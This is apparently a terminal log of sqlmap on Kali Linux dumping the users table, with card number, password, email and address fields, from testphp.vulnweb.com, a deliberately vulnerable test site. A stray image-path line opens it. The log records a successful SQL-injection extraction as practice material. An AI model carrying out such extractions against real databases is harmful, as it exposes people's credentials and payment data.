 [10:22:43] [INFO] using suffix ','
[10:23:10] [INFO] using suffix '@'
[10:23:38] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| 1234-5678-2300-9000 | e8e94af32facdb81f0c341879edfdcc9 | John Smith | test | email@email.com | 2323345 | test | 21 street |
[10:23:38] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com/dump/acuart/users.csv
'
[10:23:38] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[10:23:38] [WARNING] your sqlmap version is outdated
[*] ending @ 10:23:38 /2023-05-21/
┌──(kali㉿kali)-[~]
└─$